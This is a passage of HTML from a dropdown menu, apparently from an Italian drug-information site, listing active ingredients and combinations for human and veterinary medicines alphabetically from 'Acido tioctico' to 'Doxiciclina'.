value="2664">Acido tioctico/cianocobalamina/acetilmetionina/fegato estratto totale iniettabile</option><option class="level-0" value="2054">Acido tolfenamico</option><option class="level-0" value="430">Acido tranexamico</option><option class="level-0" value="586">Acido ursodesossicolico</option><option class="level-0" value="666">Acido ursodesossicolico estere solforico sale sodico</option><option class="level-0" value="477">Acido valproico/sodio valproato</option><option class="level-0" value="1813">Acido zoledronico monoidrato</option><option class="level-0" value="737">Acipimox</option><option class="level-0" value="941">Acitretina</option><option class="level-0" value="1822">Aclidinio bromuro</option><option class="level-0" value="1950">Aclidinio bromuro/formoterolo fumarato diidrato</option><option class="level-0" value="1105">Acqua per preparazioni iniettabili</option><option class="level-0" value="1447">Adalimumab</option><option class="level-0" value="1068">Adapalene</option><option class="level-0" value="518">Ademetionina butandisolfonato</option><option class="level-0" value="1106">Adrenalina</option><option class="level-0" value="1738">Adrenalina tartrato</option><option class="level-0" value="1862">Afatinib dimaleato</option><option class="level-0" value="2662">Afoxolaner</option><option class="level-0" value="2681">Afoxolaner/milbemicina ossima</option><option class="level-0" value="2500">Aglepristone</option><option class="level-0" value="1659">Agomelatina</option><option class="level-0" value="905">Albendazolo</option><option class="level-0" value="402">Albumina umana</option><option class="level-0" value="550">Alcinonide</option><option class="level-0" value="551">Alcinonide/acido salicilico</option><option class="level-0" value="603">Alcinonide/neomicina solfato</option><option class="level-0" value="750">Alfacalcidolo</option><option class="level-0" value="2393">Alfacipermetrina</option><option class="level-0" value="2217">Alfaprostolo</option><option class="level-0" value="2669">Alfaxalone</option><option class="level-0" value="859">Alfuzosina cloridrato</option><option class="level-0" value="1587">Aliskiren emifumarato</option><option class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina 